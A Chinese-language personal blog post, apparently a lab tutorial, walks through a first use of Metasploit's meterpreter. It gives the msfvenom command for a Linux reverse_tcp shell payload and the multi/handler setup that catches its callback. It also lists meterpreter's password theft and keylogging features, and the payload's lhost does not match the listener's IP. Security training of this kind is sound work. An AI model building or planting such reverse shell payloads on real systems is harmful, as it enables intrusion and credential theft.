后渗透之meterpreter初体验

简介

Meterpreter是Metasploit框架中的一个扩展模块,作为溢出成功以后的攻击载荷使用,攻击载荷在溢出攻击成功以后给我们返回一个控制通道。

获取一个meterpreter(Linux)

- Kali:192.168.229.139

- Ubuntu:192.168.229.135

首先用 msfvenom 生成一个反弹shell的木马1

2

3

4

5msfvenom -p linux/x86/meterpreter/reverse_tcp lhost=192.168.1.102 lport=4444 -f elf -o shell

-p payload

-f 输出的格式

-o 输出的文件名



然后将生成的木马搞到我们的目标机器上(这里就直接搬过去了),放在了tmp目录下,一般这个目录下都会有可执行的权限,没有我们就(chmod +x shell)



然后我们打开msf控制台,使用我们的模块,并设定Payload和本地的ip:1

2

3

4use exploit/multi/handler

set payload linux/x86/meterpreter/reverse_tcp

set LHOST 192.168.229.139

exploit



然后我们在目标机器上运行我们的shell文件

这样就反弹成功啦~



可能会出现这样的问题,就是我们设定的端口被占用了,要关闭端口。1

sudo fuser -k -n tcp 4444

Meterpreter基本命令

meterpreter可以进行shell命令、提权、mimikatz抓取密码、屏幕截图、键盘记录等,挺方便的。后续再慢慢玩这些功能

转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。可以在下面评论区评论,也可以邮件至 sher10cksec@foxmail.com

文章标题:后渗透之meterpreter初体验

本文作者:sher10ck

发布时间:2019-10-14, 16:32:51

最后更新:2020-01-13, 12:50:15

原始链接:http://sherlocz.github.io/2019/10/14/后渗透之meterpreter初体验/版权声明: "署名-非商用-相同方式共享 4.0" 转载请保留原文链接及作者。